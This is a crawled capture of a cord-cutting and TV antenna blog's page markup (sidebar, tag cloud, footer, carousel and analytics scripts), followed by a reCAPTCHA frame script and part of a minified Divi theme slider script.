					<a href="https://gettingridofcable.com/how-to-choose-the-best-hdtv-antenna-for-your-home/">How to choose the best HDTV Antenna for Your Home</a>
									</li>
											<li>
					<a href="https://gettingridofcable.com/panel-on-cutting-the-cord-on-tv/">Panel on &#8220;Cutting the Cord on TV&#8221;</a>
									</li>
											<li>
					<a href="https://gettingridofcable.com/how-to-install-a-tv-antenna-in-your-attic/">How to Install a TV Antenna in Your Attic</a>
									</li>
											<li>
					<a href="https://gettingridofcable.com/best-indoor-antenna/">Best Indoor Antenna You Can Buy</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="tag_cloud-3" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tag Cloud</h4><div class="tagcloud"><a href="https://gettingridofcable.com/tags/4221hd/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 8pt;" aria-label="4221HD (1 item)">4221HD</a>
<a href="https://gettingridofcable.com/tags/antenna/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 22pt;" aria-label="antenna (4 items)">antenna</a>
<a href="https://gettingridofcable.com/tags/antennas-direct/" class="tag-cloud-link tag-link-57 tag-link-position-3" style="font-size: 8pt;" aria-label="antennas direct (1 item)">antennas direct</a>
<a href="https://gettingridofcable.com/tags/attic/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 8pt;" aria-label="attic (1 item)">attic</a>
<a href="https://gettingridofcable.com/tags/cable/" class="tag-cloud-link tag-link-23 tag-link-position-5" style="font-size: 14.3pt;" aria-label="cable (2 items)">cable</a>
<a href="https://gettingridofcable.com/tags/channel-master/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.3pt;" aria-label="channel master (2 items)">channel master</a>
<a href="https://gettingridofcable.com/tags/coax/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="coax (1 item)">coax</a>
<a href="https://gettingridofcable.com/tags/converter-box/" class="tag-cloud-link tag-link-12 tag-link-position-8" style="font-size: 8pt;" aria-label="converter box (1 item)">converter box</a>
<a href="https://gettingridofcable.com/tags/directv/" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 8pt;" aria-label="DirecTV (1 item)">DirecTV</a>
<a href="https://gettingridofcable.com/tags/hdtv/" class="tag-cloud-link tag-link-56 tag-link-position-10" style="font-size: 8pt;" aria-label="hdtv (1 item)">hdtv</a>
<a href="https://gettingridofcable.com/tags/hdtva/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="hdtva (1 item)">hdtva</a>
<a href="https://gettingridofcable.com/tags/high-definition/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 8pt;" aria-label="high definition (1 item)">high definition</a>
<a href="https://gettingridofcable.com/tags/hulu/" class="tag-cloud-link tag-link-24 tag-link-position-13" style="font-size: 8pt;" aria-label="hulu (1 item)">hulu</a>
<a href="https://gettingridofcable.com/tags/install/" class="tag-cloud-link tag-link-49 tag-link-position-14" style="font-size: 8pt;" aria-label="install (1 item)">install</a>
<a href="https://gettingridofcable.com/tags/netflix/" class="tag-cloud-link tag-link-25 tag-link-position-15" style="font-size: 8pt;" aria-label="netflix (1 item)">netflix</a>
<a href="https://gettingridofcable.com/tags/review/" class="tag-cloud-link tag-link-20 tag-link-position-16" style="font-size: 8pt;" aria-label="review (1 item)">review</a>
<a href="https://gettingridofcable.com/tags/rg6/" class="tag-cloud-link tag-link-52 tag-link-position-17" style="font-size: 8pt;" aria-label="RG6 (1 item)">RG6</a>
<a href="https://gettingridofcable.com/tags/slingtv/" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 8pt;" aria-label="slingtv (1 item)">slingtv</a>
<a href="https://gettingridofcable.com/tags/standard-definition/" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 8pt;" aria-label="standard definition (1 item)">standard definition</a>
<a href="https://gettingridofcable.com/tags/streaming/" class="tag-cloud-link tag-link-54 tag-link-position-20" style="font-size: 14.3pt;" aria-label="streaming (2 items)">streaming</a>
<a href="https://gettingridofcable.com/tags/terk/" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 14.3pt;" aria-label="terk (2 items)">terk</a>
<a href="https://gettingridofcable.com/tags/terk-hdtva/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 14.3pt;" aria-label="terk hdtva (2 items)">terk hdtva</a>
<a href="https://gettingridofcable.com/tags/tivax-stb-8/" class="tag-cloud-link tag-link-13 tag-link-position-23" style="font-size: 8pt;" aria-label="tivax stb-8 (1 item)">tivax stb-8</a>
<a href="https://gettingridofcable.com/tags/tivo/" class="tag-cloud-link tag-link-11 tag-link-position-24" style="font-size: 8pt;" aria-label="tivo (1 item)">tivo</a>
<a href="https://gettingridofcable.com/tags/trends/" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 8pt;" aria-label="trends (1 item)">trends</a>
<a href="https://gettingridofcable.com/tags/tvfool/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 8pt;" aria-label="TvFool (1 item)">TvFool</a>
<a href="https://gettingridofcable.com/tags/youtube-tv/" class="tag-cloud-link tag-link-59 tag-link-position-27" style="font-size: 8pt;" aria-label="youtube tv (1 item)">youtube tv</a></div>
</div> <!-- end .et_pb_widget --><div id="recent-comments-3" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gotvall.com/how-to-connect-an-over-the-air-tv-antenna-to-a-flat-screen-tv/" class="url" rel="ugc external nofollow">how to connect an over the air tv antenna to a flat screen tv &#8211; Gotvall</a></span> on <a href="https://gettingridofcable.com/how-to-install-a-tv-antenna-in-your-attic/#comment-301">How to Install a TV Antenna in Your Attic</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gotvall.com/how-to-connect-indoor-antenna-to-digital-tv/" class="url" rel="ugc external nofollow">how to connect indoor antenna to digital tv &#8211; Gotvall</a></span> on <a href="https://gettingridofcable.com/how-to-install-a-tv-antenna-in-your-attic/#comment-300">How to Install a TV Antenna in Your Attic</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gotvall.com/how-to-connect-an-antenna-to-a-tv/" class="url" rel="ugc external nofollow">how to connect an antenna to a tv &#8211; Gotvall</a></span> on <a href="https://gettingridofcable.com/how-to-install-a-tv-antenna-in-your-attic/#comment-299">How to Install a TV Antenna in Your Attic</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gettingridofcable.com/2011/05/how-to-install-a-tv-antenna-in-your-attic/" class="url" rel="ugc">How to Install a TV Antenna in Your Attic</a></span> on <a href="https://gettingridofcable.com/how-to-choose-the-best-hdtv-antenna-for-your-home/#comment-94">How to choose the best HDTV Antenna for Your Home</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gettingridofcable.com/2011/05/how-to-install-a-tv-antenna-in-your-attic/" class="url" rel="ugc">How to Install a TV Antenna in Your Attic</a></span> on <a href="https://gettingridofcable.com/best-indoor-antenna/#comment-93">Best Indoor Antenna You Can Buy</a></li></ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://gettingridofcable.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-pauls\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.aawp .aawp-product--horizontal .aawp-product__description { display: block; }</style>
        	<script type="text/javascript">
		var et_animation_data = [];
	</script>
			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-06JE8DWV90"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-06JE8DWV90');
</script><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://gettingridofcable.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://gettingridofcable.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.2' type='text/css' media='all' />
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/gettingridofcable.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/gettingridofcable.com\/wp-content\/themes\/Divi-pauls\/images","builder_images_uri":"https:\/\/gettingridofcable.com\/wp-content\/themes\/Divi-pauls\/includes\/builder\/images","et_frontend_nonce":"29da9ce662","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f09fe9cf53","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"93","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://gettingridofcable.com/wp-content/themes/Divi-pauls/js/custom.min.js?ver=3.9" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://gettingridofcable.com/wp-content/themes/Divi-pauls/core/admin/js/common.js?ver=3.9" id="et-core-common-js"></script>
<script type="text/javascript" src="https://gettingridofcable.com/wp-content/plugins/aawp/assets/dist/js/main.js?ver=3.15.2" id="aawp-js"></script>
<script type="text/javascript" src="https://gettingridofcable.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"21921328\",\"post\":\"0\",\"tz\":\"-7\",\"srv\":\"gettingridofcable.com\",\"arch_cat\":\"in-the-news\",\"arch_results\":\"2\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "21921328", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/gettingridofcable.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/gettingridofcable.com\/wp-admin\/admin-ajax.php","nonce":"b99194ec50","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/gettingridofcable.com\/wp-login.php?redirect_to=https%3A%2F%2Fgettingridofcable.com%2Fthe-cable-industry-is-losing-14000-subscribers-a-day%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://gettingridofcable.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.2" id="jetpack-carousel-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UkgTqQxeMvK0KrSP9Bf9hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762299584010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://gettingridofcable.com/wp-content/themes/Divi-pauls/js/custom.min.js?ver=3.9
body_size: 50381
content:
!function(C){C.fn.et_shortcodes_switcher=function(y){y=C.extend({slides:">div",activeClass:"active",linksNav:"",findParent:!0,lengthElement:"li",useArrows:!1,arrowLeft:"a#prev-arrow",arrowRight:"a#next-arrow",auto:!1,autoSpeed:5e3,slidePadding:"",pauseOnHover:!0,fx:"fade",sliderType:""},y);return this.each(function(){function s(){""!=g&&(g.siblings().removeClass("active"),g.filter(":eq("+(m-1)+")").addClass("active"))}function n(e,t){if(!h.filter(":animated").length&&(l=h.parent().find(".et_slidecontent").filter(":eq("+(m-1)+")"),m!==e))return l.removeClass("et_shortcode_slide_active"),d=h.parent().find(".et_slidecontent").filter(":eq("+(e-1)+")").addClass("et_shortcode_slide_active"),(e<m||1===m)&&-1===t?"slide"===y.fx&&(a=d.prevAll(".et_slidecontent").length+1,o=!1,l.prev(".et_slidecontent_cloned").length&&(o=!(a=0)),p.animate({left:-u.width()*a},500,function(){o&&p.css("left",-u.width()*f)})):"slide"===y.fx&&(i=d.prevAll(".et_slidecontent").length+1,n=!1,l.next(".et_slidecontent_cloned").length&&(i=l.prevAll().length+1,n=!0),p.animate({left:-u.width()*i},500,function(){n&&p.css("left",-u.width())})),"fade"===y.fx&&r(500),m=d.prevAll(".et_slidecontent").length+1,""!=y.linksNav&&s(),"images"!==y.sliderType&&"simple"!==y.sliderType||(c.find("li").removeClass("et_shortcodes_active_control"),c.find("li").eq(m-1).addClass("et_shortcodes_active_control")),!1;var i,n,a,o}function r(e){l.css({display:"none",opacity:"0"}),d.css({opacity:"0",display:"block"}).animate({opacity:1},700)}function a(){m===f?n(1,1):n(m+1),""!=y.linksNav&&s()}function o(){n(1===m?f:m-1,-1),""!=y.linksNav&&s()}var l,d,c,_=jQuery(this).parent().css("position","relative"),e=jQuery(this).css({overflow:"hidden",position:"relative"}),p=_.find(".et-tabs-content-wrapper"),u=p.parent(),h=e.find(".et-tabs-content-wrapper"+y.slides),f=h.length,m=1,t=u.width();if("slide"===y.fx&&(p.width(200*(f+2)+"%"),h.css({width:t,visibility:"visible"}),p.append(h.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")),p.prepend(h.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")),p.css("left",-t)),h.filter(":first").css({display:"block"}).addClass("et_shortcode_slide_active"),""!=y.slidePadding&&h.css("padding",y.slidePadding),""!=y.linksNav){var i=jQuery(y.linksNav),g="";(g=y.findParent?i.parent():i).filter(".active").length||g.filter(":first").addClass("active"),i.click(function(){var e;return(e=(y.findParent?jQuery(this).parent():jQuery(this)).prevAll(y.lengthElement).length+1)>m?n(e,1):n(e,-1),!1})}if(y.useArrows){var v=jQuery(y.arrowRight),b=jQuery(y.arrowLeft);v.click(function(){return a(),!1}),b.click(function(){return o(),!1})}if(y.auto){interval_shortcodes=setInterval(function(){w||(n(m===f?1:m+1,1),""!=y.linksNav&&s())},y.autoSpeed);var w=!1}y.pauseOnHover&&_.hover(function(){w=!0},function(){w=!1}),"slide"===y.fx&&C(window).resize(function(){p.find(">div").css({width:u.width()}),p.css("left",-u.width()*m)}),function(){var e=_.find(".et_slidecontent").length,t="";if(1<e&&("images"===y.sliderType||"simple"===y.sliderType)){_.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul></div>"),c=_.find(".et_shortcodes_controls");for(var i=0;i<e;i++)t+='<li><a href="#"></a></li>';c.prepend(t),c.find("li:first").addClass("et_shortcodes_active_control"),c.find("a").click(function(){var e=C(this).parent("li").prevAll().length+1;return e!=m&&(n(e,m<e?1:-1),!1)}),_.find(".et_shortcodes_controls_arrows").find("a").click(function(){var e,t=jQuery(this);return t.hasClass("et_sc_nav_next")&&a(),t.hasClass("et_sc_nav_prev")&&o(),c.find("li").removeClass("et_shortcodes_active_control"),e=m-1,c.find("li").eq(e).addClass("et_shortcodes_active_control"),!1})}else"images"!==y.sliderType&&"simple"!==y.sliderType&&(_.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">'+et_shortcodes_strings.next+'<span></span></a></li><li><a href="#" class="et_sc_nav_prev">'+et_shortcodes_strings.previous+"<span></span></a></li></ul>"),_.find(".et_shortcodes_mobile_nav").find("a").click(function(){var e=jQuery(this);return e.hasClass("et_sc_nav_next")&&a(),e.hasClass("et_sc_nav_prev")&&o(),!1}))}()})},window.et_shortcodes_init=function(e){var t=void 0!==e?e:C("body"),i=t.find(".pricing-table a.icon-button");$et_tooltip=t.find(".et-tooltip"),$et_tooltip.on("mouseover mouseout",function(e){"mouseover"==e.type?C(this).find(".et-tooltip-box").stop(!0,!0).animate({opacity:"show",bottom:"25px"},300):C(this).find(".et-tooltip-box").delay(200).animate({opacity:"hide",bottom:"35px"},300)}),$et_learn_more=t.find(".et-learn-more .heading-more"),$et_learn_more.on("click",function(){C(this).hasClass("open")?C(this).removeClass("open"):C(this).addClass("open"),C(this).parent(".et-learn-more").find(".learn-more-content").animate({opacity:"toggle",height:"toggle"},300)}),t.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({visibility:"visible",display:"none"}),i.each(function(){var e=C(this),t=e.width(),i=e.innerWidth();e.css({width:t,marginLeft:"-"+i/2+"px",visibility:"visible"})}),t.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each(function(e){var t=C(this).attr("class"),i=/et_sliderauto_speed_(\d+)/g.exec(t),n=/et_sliderauto_(\w+)/g.exec(t),a=/et_slidertype_(\w+)/g.exec(t),o=/et_sliderfx_(\w+)/g.exec(t),s=".et-tabs-content",r={};r.linksNav=C(this).find(".et-tabs-control li a"),r.findParent=!0,r.fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],"simple"===a[1]?((r={}).fx=o[1],r.auto="false"!==n[1],r.autoSpeed=i[1],r.sliderType="simple",s=".et-simple-slides"):"images"===a[1]&&(r.sliderType="images",r.linksNav="#"+C(this).attr("id")+" .controllers a.switch",r.findParent=!1,r.lengthElement="#"+C(this).attr("id")+" a.switch",s=".et-image-slides"),C(this).find(s).et_shortcodes_switcher(r)})}}(jQuery),jQuery(document).ready(function(e){window.et_shortcodes_init()}),function(ve){var be=ve(window);window.et_load_event_fired=!1,window.et_is_transparent_nav=ve("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=ve("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=ve("body").hasClass("et_fixed_nav"),window.et_is_minified_js=ve("body").hasClass("et_minified_js"),window.et_is_minified_css=ve("body").hasClass("et_minified_css"),jQuery.fn.reverse=[].reverse,jQuery.fn.closest_descendent=function(e){for(var t,i=this.children();i.length&&!(t=i.filter(e)).length;)i=i.children();return t},window.et_pb_init_modules=function(){function fe(e){if(module_id=e.split(ge)[0],ve("#"+module_id).length){if(window.location.hash){var t=window.location.hash.substring(1),i=[];if(-1!==t.indexOf(me,0)){modules=t.split(me);for(var n=!1,a=0;a<modules.length;a++)(o=modules[a].split(ge)[0])===module_id?(i.push(e),n=!0):i.push(modules[a]);n||i.push(e)}else{module_params=t.split(ge);var o=module_params[0];o!==module_id&&i.push(t),i.push(e)}t=i.join(me)}else t=e;var s=document.body.scrollTop;window.location.hash=t,document.body.scrollTop=s}}ve.et_pb_simple_slider=function(e,t){function n(){p.slideshow&&1<f&&!u.hasClass("et_slider_hovered")&&(_=setTimeout(function(){u.et_slider_move_to("next")},p.slideshow_speed))}function a(){var e=u,t=e.find(".et-pb-active-slide .et_pb_slide_image"),i=e.find(".et-pb-active-slide .et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function r(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function l(e){var t,i,n;void 0!==d&&d.length&&(""!==(t=e.attr("data-dots_color")||"")?(d.attr("style","background-color: "+o(t,"0.3")+";"),d.filter(".et-pb-active-control").attr("style","background-color: "+o(t)+"!important;")):d.removeAttr("style")),void 0!==s&&s.length&&(i=s.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function o(e,t){var i=parseInt(e.replace("#",""),16);return"rgba("+((i>>16&255)+","+(i>>8&255)+","+(255&i)+","+(t=t||1))+")"}var s,d,c,_,p=ve.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers 